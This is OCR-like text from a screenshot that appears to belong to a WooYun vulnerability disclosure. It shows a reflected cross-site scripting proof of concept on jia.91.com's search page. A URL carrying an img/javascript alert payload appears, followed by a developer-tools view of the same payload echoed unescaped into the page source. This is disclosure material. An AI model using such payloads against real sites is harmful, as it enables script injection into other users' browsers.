 企业 http://jia.91.com/index.php?c=search&key=%3Cimg%20src%3D%22javascript%3Aalert('XSS')%22%3E&type=%E5%AE%9D%E8%B4%9D 访问
首页 逛 客厅 卧室 厨房 花园 创意杂货 晒美家 专辑 达人 登录 注册
62% 0.01K/S
32.8K/S
&type=宝贝&class=tag">宝贝 &type=找人&class=tag">找人 我最近的搜索 清空记录
没有搜索记录
<img > 标签搜索
（0个结果） 分享我喜欢的!
Elements Resources Network Sources Timeline Profiles Audits Console 5 of 6 matches XSS
jquery.uplo…
json2.js
rglSlide.js
swfobject.js
tab.js
topmenu.js
waterfall.js
Stylesheets
bdsstyle.css
default.css
indexstyle.css
style.css
264 没有搜索记录
265 </div>
266 </div>
267 </div>
268 <!--/搜索板块-->
269
270 <h2 class="com_coll_tit mb10">
271 <a href="javascript:;" onclick="zxShare();return false;" class="txt_green right txt1"><em class="com_ico share_like_ico"></em>分享我喜欢的! </a>
272 <em class="tit"><img src=\"javascript:alert(\'XSS\')\"></em>
273 <span class="txt2">（<em id='search_num' class="txt_green">0</em>个结果）</span>
274 </h2>
275
276 <!--搜索结果-->
277 <div class="falls_box clearfix" id="datalist">
278 <samp col="true" class="falls_col left"></samp>
279 <samp col="true" class="falls_col falls_col_mid left"></samp>
280 <samp col="true" class="falls_col falls_col_mid left"></samp>
281
282
www.wooyun.org